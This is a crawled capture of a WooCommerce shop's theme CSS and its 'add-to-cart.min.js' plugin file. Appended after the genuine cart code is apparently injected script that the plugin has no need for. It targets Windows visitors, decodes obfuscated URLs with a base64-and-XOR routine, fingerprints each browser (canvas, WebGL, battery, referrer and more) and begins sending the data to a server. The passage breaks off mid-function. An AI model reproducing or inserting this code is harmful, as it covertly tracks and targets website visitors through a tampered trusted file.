#000;padding-bottom:30px}.woocommerce-cart .row-flex{display:flex;align-items:center;margin-bottom:15px}.woocommerce-cart .row-flex>div{margin-right:15px}.woocommerce-cart .actions{display:none!important}.woocommerce-cart .cart-collaterals,.woocommerce-cart .wc-proceed-to-checkout{margin-top:50px}@media (max-width:767px){.woocommerce-cart .cart-collaterals{margin-top:25px}}.woocommerce-cart .cart-collaterals .cart_totals>table{width:100%}.woocommerce-cart .cart-collaterals .cart_totals tr>td,.woocommerce-cart .cart-collaterals .cart_totals tr>th{font-size:1.7em;font-weight:400}.woocommerce-cart .cart-collaterals .cart_totals tr>th{text-align:left}.woocommerce-cart .cart-collaterals .cart_totals tr>td{text-align:right}.woocommerce-cart .cart-collaterals .cart_totals tr.order-total>th{font-weight:700}.woocommerce-cart .cart-collaterals .cart_totals tr.order-total strong{font-weight:400}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{font-size:1.6em;text-align:center}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout p{margin-top:40px;font-size:16px}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-backward,.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-forward{text-decoration:underline}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .wc-forward{margin-left:15px;font-weight:700}.woocommerce-cart .product-attr,.woocommerce-cart .product-name,.woocommerce-cart .product-price,.woocommerce-cart .product-subtotal{font-size:1.6em}.woocommerce-cart .product-quantity .quantity-minus,.woocommerce-cart .product-quantity .quantity-plus,.woocommerce-cart .product-quantity .quantity-wrapper .quantity-label,.woocommerce-cart .product-quantity-label{font-size:2.5em}.woocommerce-cart .product-quantity>a.remove,.woocommerce-cart .product-remove>a.remove{text-decoration:none;margin:5px 0;display:block}.woocommerce-cart .product-quantity>span.quantity-minus,.woocommerce-cart .product-quantity>span.quantity-plus,.woocommerce-cart .product-remove>span.quantity-minus,.woocommerce-cart .product-remove>span.quantity-plus{text-align:center;display:block}.woocommerce-cart .product-quantity>span.quantity-minus:hover,.woocommerce-cart .product-quantity>span.quantity-plus:hover,.woocommerce-cart .product-remove>span.quantity-minus:hover,.woocommerce-cart .product-remove>span.quantity-plus:hover{cursor:pointer}.woocommerce-cart .product-quantity .quantity-wrapper>span{display:inline-block;width:40px;text-align:center}.woocommerce-ResetPassword #role_field input,.woocommerce-ResetPassword p:not(#role_field) label,.woocommerce-cart .quantity>input,.woocommerce-cart .quantity>label,.woocommerce-form-login #role_field input,.woocommerce-form-login p:not(#role_field) label,.woocommerce-form-register #role_field input,.woocommerce-form-register p:not(#role_field) label{display:none}.woocommerce-cart .product-thumbnail img{max-width:90px;padding:10px 0}@media (max-width:767px){.woocommerce-cart .product-thumbnail img{padding:0}}.woocommerce-cart .product-quantity-label::after{content:'×'}.cart_item:after,.s_modal__inner ul li:after{content:"";clear:both}.woocommerce-ResetPassword,.woocommerce-form-login,.woocommerce-form-register{width:100%;text-align:center}.woocommerce-ResetPassword #role_field input+label,.woocommerce-form-login #role_field input+label,.woocommerce-form-register #role_field input+label{display:inline-block;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;box-shadow:none;padding:8px;background:0 0;margin:0 15px}.woocommerce-ResetPassword #role_field input:checked+label,.woocommerce-form-login #role_field input:checked+label,.woocommerce-form-register #role_field input:checked+label{background:#000;color:#fff}.woocommerce-ResetPassword input,.woocommerce-form-login input,.woocommerce-form-register input{display:block;width:100%;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;padding:8px;box-shadow:none}.woocommerce-ResetPassword label[type=button],.woocommerce-form-login label[type=button],.woocommerce-form-register label[type=button]{display:inline;font-size:1.6em;font-family:inherit;border:1px solid #000;text-align:center;text-transform:uppercase;box-shadow:none;padding:0;background:0 0}.woocommerce-ResetPassword label[type=button]>input,.woocommerce-form-login label[type=button]>input,.woocommerce-form-register label[type=button]>input{display:none}.woocommerce-ResetPassword label[type=button]>input+span,.woocommerce-form-login label[type=button]>input+span,.woocommerce-form-register label[type=button]>input+span{padding:8px}.woocommerce-ResetPassword label[type=button]>input:checked+span,.woocommerce-form-login label[type=button]>input:checked+span,.woocommerce-form-register label[type=button]>input:checked+span{background:#000;color:#fff}.bracket-page-login .create_account,.bracket-page-login .login,.bracket-page-login .lost_password,.bracket-page-lost-password .create_account,.bracket-page-lost-password .login,.bracket-page-lost-password .lost_password,.bracket-page-registration .create_account,.bracket-page-registration .login,.bracket-page-registration .lost_password{margin-top:50px;display:inline-block;padding:0 20px}.bracket-page-login .create_account>a,.bracket-page-login .login>a,.bracket-page-login .lost_password>a,.bracket-page-lost-password .create_account>a,.bracket-page-lost-password .login>a,.bracket-page-lost-password .lost_password>a,.bracket-page-registration .create_account>a,.bracket-page-registration .login>a,.bracket-page-registration .lost_password>a{text-decoration:underline}.bracket-page-login .lost_password+.clear,.bracket-page-lost-password .lost_password+.clear,.bracket-page-registration .lost_password+.clear{display:none}@media (max-width:767px){.bracket-page-login .create_account,.bracket-page-login .login,.bracket-page-lost-password .create_account,.bracket-page-lost-password .login,.bracket-page-registration .create_account,.bracket-page-registration .login{margin-top:20px}}.bracket-page-center #content{text-align:center;min-height:100vh;display:flex;align-items:center;justify-content:center;flex-direction:column}.bracket-page-center #content form{width:100%}.bracket-page-center #content form button{display:block;border:none;margin:40px auto 0;padding:0;width:auto;overflow:visible;background:0 0;font-weight:400;font-size:3em;text-decoration:underline}.bracket-page-center #content form input:invalid,.bracket-page-center #content form textarea:invalid{border:1px solid #e74c3c;outline:0}.bracket-page-center #content form input:focus,.bracket-page-center #content form textarea:focus{background:#000;color:#fff;outline:0}.woocommerce-cart .woocommerce-message,.woocommerce-error,.woocommerce-info{position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:20px;font-size:1.5em;z-index:100;text-align:center;list-style:none}@media (max-width:767px){.woocommerce-cart .woocommerce-message,.woocommerce-error,.woocommerce-info{font-size:.8em}}.woocommerce-cart .woocommerce-message,.woocommerce-info{background:#000}.woocommerce-cart .woocommerce-message>a,.woocommerce-info>a{color:#fff;text-decoration:none}.form-cont .content__inner a,.nav__bottom li a{text-decoration:underline}.woocommerce-error{background:#e74c3c}.menu .search{position:fixed;left:-55px;top:50%;transform:translateY(-50%) rotate(-90deg)}body>div.search{position:fixed;width:100%;height:100%;top:0;left:0;padding:40px;background:grey;opacity:0;z-index:-1;overflow:scroll;transition:opacity .2s .5s,z-index .5s}body>div.search.active{z-index:1;opacity:1}.form-cont{width:100%;padding-top:100px;display:flex;align-items:center;flex:0 0 100%;text-align:center}.form-cont--full{height:calc(100vh - 70px);min-height:600px;padding-top:0}.form-cont .woocommerce-Button{text-transform:uppercase;margin-top:40px!important}.form-cont .content__inner{margin:0 auto}.form-cont .content__inner h2{margin:0 0 10px}.form-cont .content__inner a,.form-cont .content__inner h2{font-size:3em}@media (max-width:576px){.form-cont{padding-top:0}.form-cont--full{min-height:350px}.form-cont .content__inner a,.form-cont .content__inner h2{font-size:2em}}.woocommerce-form-login__submit{text-transform:uppercase;margin-top:40px!important}.bracket-page-login,.bracket-page-registration{overflow:auto}.bracket-page-registration .woocommerce-Login,.woocommerce-lost-password .woocommerce-CreateAccount,.woocommerce-lost-password .woocommerce-Login{display:none}@media (max-width:767px){.woocommerce-page table.shop_table,.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table thead,.woocommerce-page table.shop_table tr{display:block}.product-thumbnail{float:left;padding-right:15px}}.cart_item{position:relative;margin-top:20px}.cart_item:after{display:table}.product-name a{font-size:16px}@media (max-width:767px){.product-name{font-size:16px!important;padding:10px 0}.product-name a{font-size:16px}.product-subtotal{text-align:right}.product-remove{position:absolute;top:20px;line-height:0;right:0}.cart-collaterals .order-total{display:flex!important;justify-content:space-between}.woocommerce-additional-fields{margin-top:50px}.woocommerce-additional-fields h3{display:none}.wc_payment_methods.payment_methods.methods{font-size:7px}}.woocommerce-terms-and-conditions-wrapper{margin-bottom:74px;margin-top:60px}@media (max-width:767px){.woocommerce-terms-and-conditions-wrapper{margin-bottom:50px;margin-top:0}}.woocommerce-terms-and-conditions-wrapper label{font-size:16px;color:red;display:inline-block;text-align:center;vertical-align:middle}.woocommerce-terms-and-conditions-wrapper label a{color:inherit}.payment_methods{margin-top:50px}.payment_methods__select{display:flex;flex-wrap:wrap;justify-content:center}.payment_methods__select label{text-align:center;font-weight:400;font-size:16px;margin:0 25px 10px;background:#fff;border:1px solid #000;padding:15px 40px 12px;display:block}@media (max-width:767px){.payment_methods__select label{margin-bottom:15px}}.payment_methods__select input,.payment_methods__select label img{display:none}.payment_methods__select input:checked+label{background:#000;color:#fff}.payment_methods__forms{margin:0 auto}.payment_methods__forms p{max-width:700px;margin:0 auto;padding:20px 0}.payment_methods__forms .wc-saved-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;list-style:none}.payment_methods__forms .wc-saved-payment-methods label{text-align:center;font-weight:400;font-size:12px;margin:0 25px;background:#fff;border:1px solid #000;padding:12px 15px 11px;display:block}.shop-filters ul li.active,.shop-filters ul li:hover{background:#000;color:#fff}.about_paypal,.payment_methods__forms .wc-saved-payment-methods input,.payment_methods__forms .wc-saved-payment-methods label img{display:none}@media (max-width:767px){.payment_methods__forms .wc-saved-payment-methods label{margin-bottom:15px}}.payment_methods__forms .wc-saved-payment-methods input:checked+label{background:#000;color:#fff}.payment_methods__forms .wc-payment-form{max-width:500px;margin:0 auto;padding:20px 31px}.payment_methods__forms .woocommerce-SavedPaymentMethods-saveNew{text-align:center}.coupon_checkout .showcoupon{display:block;margin-top:20px;font-weight:400;font-size:1.6em}.coupon_checkout .checkout_coupon{text-align:right;margin-top:40px}.coupon_checkout input[name=apply_coupon]{margin-right:15px!important;text-transform:uppercase;margin-top:0!important;font-size:1.8em!important;font-weight:700!important}.coupon_checkout input[name=coupon_code]{border:1px solid #000;font-size:16px;color:#000;padding:10px 20px 8px;display:inline-block;text-align:center;margin-bottom:10px;text-transform:uppercase}body.woocommerce-page{overflow-y:auto}@media (max-width:768px){body.woocommerce-page #content{padding:100px 80px}}.woocommerce-checkout .woocommerce{margin-top:100px}@media (max-width:767px){.woocommerce-checkout .woocommerce{margin-top:30px}.nav{display:none}}.nav__top{top:36px}.woocommerce-checkout .nav__top{position:absolute}.nav__bottom{bottom:36px}.nav__bottom,.nav__top{z-index:1;text-align:center;width:100%;left:50%;position:fixed;display:block;margin:0;list-style:none;padding:0;transform:translateX(-50%)}.nav__bottom li,.nav__top li{display:inline;margin:0 15px}.nav__bottom li a,.nav__top li a{font-size:1.6em;font-weight:400}.nav__bottom li a.disabled,.nav__top li a.disabled{text-decoration:line-through}.shop{padding-top:60px}@media (max-width:767px){.shop{padding-top:20px}}.shop-filters ul{list-style:none;display:flex;flex-wrap:wrap;padding:0;justify-content:space-between}.shop-filters ul li{font-size:1.2em;width:calc(100% * (1/5) - 36px);padding:10px 13px 20px;border:1px solid #000;transition:all .3s ease;text-align:left}@media (max-width:1180px){.shop-filters ul li{font-size:.9em}}@media (max-width:768px){.shop-filters ul li{width:calc(50% - 10px)}.shop-filters ul li br{display:none}}@media (max-width:767px){.shop-filters ul li{width:100%;margin-bottom:5px;padding:8px 10px 12px;font-size:1.1em}}.shop-filters ul li a{display:none;color:#fff;text-decoration:underline}.shop-filters ul li.active a{display:inline-block}.shop-filters-panel{background:#fff;position:fixed;width:100%;height:100%;left:0;top:0;z-index:100;display:none;overflow-y:scroll}.shop-filters-panel--sort .shop-filters-panel-taxonomies-single{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}.shop-filters-panel-actions{text-align:center;margin:30px 0}.shop-filters-panel-actions a{font-size:1.7em;font-weight:600;text-decoration:underline}.shop-filters-panel-taxonomies{display:flex;padding:0 30px}.shop-filters-panel-taxonomies-single{width:100%;text-align:center}@media (max-width:767px){.shop-filters-panel-taxonomies{display:block}.shop-filters-panel-taxonomies-single{margin-bottom:25px;font-size:12px}}.shop-filters-panel-taxonomies-single h3{font-size:1.7em;color:#000}.shop-filters-panel-taxonomies-single ul{font-size:1.7em;list-style:none;padding:0}.shop-filters-panel-taxonomies-single ul li{margin-bottom:25px}.shop-filters-panel-taxonomies-single ul li.active a{color:#000}.shop-filters-panel-taxonomies-single ul li a{text-decoration:none;color:#b2b2b2;transition:color .15s ease}.shop-products .no-results{text-align:center}.shop-products ul{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin-top:40px;justify-content:space-between}.shop-products ul li{margin-bottom:40px}.shop-products ul li.product-item{position:relative;width:calc(100% * (1/5) - 36px)}@media (max-width:1180px){.shop-products ul li.product-item{width:calc(100% * (1/3) - 30px)}}@media (max-width:768px){.shop-products ul li.product-item{width:calc(50% - 10px)}}.shop-products ul li.product-item:hover .product-item-meta{z-index:1;opacity:1;transition:z-index .15s step-start,opacity .15s linear}.shop-products ul li .product-link-mobile{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:768px){.quantity-wrapper{min-width:140px}.product-subtotal{min-width:120px}.shop-products ul li .product-link-mobile{display:none}}.shop-products ul li .product-item{position:relative}.shop-products ul li .product-item--empty{height:0;width:0;overflow:hidden;opacity:0}.shop-products ul li .product-item-image img{max-width:100%}.shop-products ul li .product-item-meta{position:absolute;top:0;font-size:1.7em;text-decoration:none;width:calc(100% + 40px);height:calc(100% + 40px);margin:-20px;display:flex;flex-direction:column;justify-content:space-between;text-shadow:2px 2px #FFF;z-index:-1;opacity:0;transition:z-index .15s step-end,opacity .15s linear}@media (max-width:768px){.shop-products ul li .product-item-meta{position:initial;margin:10px 0 0;opacity:1;height:auto;width:100%;font-size:1.3em;text-align:left}.shop-products ul li .product-item-meta-plus{display:none}}.shop-products ul li .product-item-meta-plus{text-align:center}.shop-products ul li .product-item-meta-price{text-align:right}@media (max-width:768px){.shop-products ul li .product-item-meta-price{text-align:left}}.thankyou__inner,body>.content.order form{text-align:center}.cartpage{margin-top:120px}@media (max-width:767px){.shop-products ul li .product-item-meta{font-size:1.1em}.cartpage{margin-top:0}}.thankyou{position:absolute;width:100%;height:100%;top:0;left:0;background:red;min-height:500px;overflow-y:auto;animation:backgroundflash 2s infinite}.thankyou__inner{display:flex;padding:20px;width:100%;height:100%;align-items:center;justify-content:center;flex-direction:column;flex-wrap:wrap}.hidden,.woocommerce-order-received .menu,.woocommerce-order-received .nav{display:none}.thankyou__inner p{font-size:3em;margin-bottom:30px;color:inherit}.thankyou__inner a{text-decoration:underline!important;margin-top:10px;color:inherit}@keyframes backgroundflash{0%,33%{background:red;color:#fff}34%,66%{color:#fff;background:#00f}100%,67%{color:#fff;background-color:#000}}body{font-size:16px}body>.content{max-width:1600px;margin:0 auto;padding:35px 70px;min-height:100%}@media (max-width:768px){body>.content{padding:50px 15px 0}}body>.content>div,body>.content>form,body>.content>p{flex:0 0 100%}body>.content .woocommerce>form,body>.content>form{margin:0 auto;padding:0;width:100%}body>.content button,body>.content input[type=submit],body>.content input[type=reset]{background:0 0;color:inherit;border:none;padding:0;font:inherit;outline:inherit;-webkit-appearance:button;font-size:3em;text-decoration:underline;margin-top:60px}.woocommerce>nav.menu,.wp-page>nav.menu{opacity:1}.outfit .wrap .text{font-size:1em;padding:200px 90px 40px}.outfit .wrap .text .variation .title{font-size:1.7em;margin-bottom:5px}.outfit .wrap .text .variation .price{margin:0 10px 0 0;display:inline}.outfit .wrap .text .variation .small{margin-top:30px}.outfit .wrap .text a.big-a{font-size:1em}.single-product .p_modal.open{z-index:1}.related.products{margin-top:100px}.related.products ul{display:flex;list-style:none;padding-left:0}.related.products ul li{width:33.33333%;padding-right:30px}.related.products ul li .woocommerce-loop-product__link img{max-width:100%}.related.products ul li .woocommerce-loop-product__title{word-break:break-all}@media (max-width:767px){.single-product .p_modal{padding-top:50px}.related{padding-bottom:40px}.related.products ul{justify-content:space-between}.related.products ul li{padding:0;width:calc(50% - 7px);font-size:16px}.related.products ul li h2{font-size:16px;font-weight:400;padding-bottom:0;margin-bottom:0}}.shop-products__loader,.woo-preloader{display:none;background-color:#fff;background-image:url(./images/loader.gif);background-repeat:no-repeat;background-position:center;background-size:100px;width:100%;z-index:150;top:0;left:0}.woo-preloader{height:100%;position:fixed}.shop-products{position:relative}.shop-products__footer{margin:80px 0 100px}.shop-products__footer ul{margin-top:0;justify-content:center}.shop-products__footer ul li{margin-bottom:0;padding:0 20px}.shop-products__footer ul li a{font-size:1.3em;text-decoration:underline}.shop-products__loader{height:300px;position:absolute}.outfit .wrap{display:flex;flex-wrap:wrap}.outfit .wrap__col{width:50%}.outfit .wrap__carousel{width:100%;height:100%}@media screen and (max-width:767px){.outfit .wrap{display:block}.outfit .wrap__col{width:100%}.outfit .wrap__carousel{height:calc(100vh - 70px)}}.outfit .wrap__carousel__inner{position:relative;width:100%;height:100%}.s_modal{position:fixed;top:0;left:0;width:100%;height:100%;background:#f1f1f1;z-index:1000;overflow-y:auto;display:none}.s_modal__inner{position:relative;width:100%;height:100%;padding:80px 120px}@media (max-width:992px){.s_modal__inner{padding:40px 60px}}@media (max-width:767px){.s_modal__inner{padding:20px 20px 20px 50px}.s_modal__inner ul li a h3{font-weight:400}}.s_modal__inner ul{list-style:none;margin:0;padding:0}.s_modal__inner ul li{font-size:40px;margin-bottom:50px}.s_modal__inner ul li:after{display:table}@media (max-width:992px){.s_modal__inner ul li{font-size:20px;margin-bottom:30px}}.s_modal__inner ul li img{max-width:90px;float:left;margin-right:15px}.s_modal__inner ul li a{display:block;color:#010300;padding-left:15px}.s_modal__inner ul li a h3{margin:0 0 -10px;padding:0;text-decoration:underline}.s_modal__inner ul li a span{font-size:.5em}.s_modal__inner .no-results{font-size:20px}.s_modal__close{position:absolute;transform:rotate(-90deg);transform-origin:0 0;font-size:30px;font-weight:100;left:15px;top:50%;margin-top:48px;z-index:100}@media (max-width:767px){.s_modal__close{font-size:20px;margin-top:-100px}}.s_modal .ajax{position:relative}.s_modal .ajax-search{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:700px;width:100%}.s_modal .ajax-search__input{width:100%;font-size:80px;outline:0;background:0 0;border:0;text-transform:uppercase;text-align:center}@media (max-width:992px){.s_modal .ajax-search__input{font-size:40px}}@media screen and (max-width:767px){.woocommerce-page table.account-orders-table thead tr{position:absolute;top:-9999px;left:-9999px}.woocommerce-page table.account-orders-table tr{border-bottom:1px solid #d2d3d3;padding-bottom:20px;margin-bottom:20px}.woocommerce-page table.account-orders-table,.woocommerce-page table.account-orders-table tr:last-child{border:none}.woocommerce-page table.account-orders-table td{position:relative;padding-left:30%!important;text-align:right}.woocommerce-page table.account-orders-table td.product-spacer{border-color:#FFF;height:10px}.woocommerce-page table.account-orders-table td:before{position:absolute;top:10px;left:6px;white-space:nowrap;font-weight:700}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-number:before{content:"ORDER"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-date:before{content:"DATE"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-status:before{content:"STATUS"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-total:before{content:"TOTAL"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-actions:before{content:"ACTIONS"}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{margin:0}.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left;border:0;padding-left:6px!important}.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt{float:left;margin-top:10px}.woocommerce-page #content table.cart td.actions div,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions div,.woocommerce-page table.cart td.actions input{margin-bottom:10px}.woocommerce-page .cart-collaterals .cart_totals{float:left;width:100%;text-align:left}.woocommerce-page .cart-collaterals .cart_totals td,.woocommerce-page .cart-collaterals .cart_totals th{border:0!important}.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,.woocommerce-page .cart-collaterals .cart_totals table tr.total td{padding-left:6px!important}.woocommerce-page table.account-orders-table tr.cart-subtotal td,.woocommerce-page table.account-orders-table tr.shipping td,.woocommerce-page table.account-orders-table tr.total td,.woocommerce-page table.account-orders-table.order_details tfoot td,.woocommerce-page table.account-orders-table.order_details tfoot th{padding-left:6px!important;border:0!important}.woocommerce-page table.account-orders-table tbody{padding-top:10px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce .order_details,.woocommerce .order_details ul,.woocommerce-page .order_details,.woocommerce-page .order_details ul{padding:0}.woocommerce .order_details li,.woocommerce-page .order_details li{clear:left;margin-bottom:10px;border:0}}.bbform__table thead,.bbform__table thead th{font-weight:300!important}.bbform__emptyline td,.bbform__table tbody tr.last td{border-bottom:1px solid #000}.page-template-page-order-form,.page-template-page-order-template{overflow-y:scroll}.bbform{width:100%;max-width:1100px;margin:0 auto;padding-top:120px;padding-bottom:80px}.bbform__emptyline:after{content:"";margin:10px;width:100%;display:block}.bbform__emptyline td{padding-top:10px}.bbform__emptylineb td{padding-bottom:10px}.bbform__tablesizes tbody tr td:last-child,.bbform__tablesizes thead tr th:last-child{text-align:left!important}.bbform__table{width:100%;text-align:left}.bbform__table__sizes td{padding-top:5px}.bbform__table table{width:150px;text-align:left}.bbform__table tbody tr td:last-child,.bbform__table thead tr th:last-child{text-align:right}.bbform__table thead{font-size:.75em}.bbform__table thead:last-child th{padding-bottom:15px}.bbform__table__input{width:23px;height:23px;outline:0;border:1px solid #000;text-align:center;transition:all .2s ease;margin-bottom:0}.bbform__table__input:not(:placeholder-shown){background:#000;color:#fff}.bbform__sum{border-top:4px solid #000;margin:30px 0}.bbform__sum button{text-transform:uppercase}.bbform__sum__inner{padding-top:30px}.bbform__sum__item{display:flex;width:100%;justify-content:space-between;margin-bottom:15px}.bbform__sum__item--bold{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1
body_size: 3898
content:
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()};const e=this.requests[0];window.fetch(e.url,{method:e.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:e.data}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(e.success)["catch"](t=>e.error&&e.error())["finally"](()=>e.complete&&e.complete())},t.prototype.onAddToCart=function(t){var e,a=o(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===o(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(o(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},o.each(a.data(),function(t,a){e[t]=a}),o.each(a[0].dataset,function(t,a){e[t]=a}),o(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:o.param(e),success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=o(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:new URLSearchParams({cart_item_key:a.data("cart_item_key")}).toString(),success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await 